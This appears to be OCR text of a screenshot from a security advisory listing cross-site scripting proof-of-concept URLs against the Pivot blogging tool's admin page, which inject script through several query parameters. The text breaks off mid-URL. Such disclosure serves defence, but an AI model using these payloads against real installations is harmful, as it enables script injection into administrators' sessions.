
Cross Site Scripting: (triggers on 
logged in administrators only) [low

or no impact due to session-key in url]

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=entries&sort=">
<script>alert(0)</script>

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=entries&doaction=1
<script>alert(0)</script>

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=entries&doaction=1
<script>alert(0)</script>]=0

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=admin&func=admin&d
</title><script>alert(0)</script>

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=admin&func=admin&d
<script>alert(0)</script>

http://[HOST]/pivot/pivot/index.php?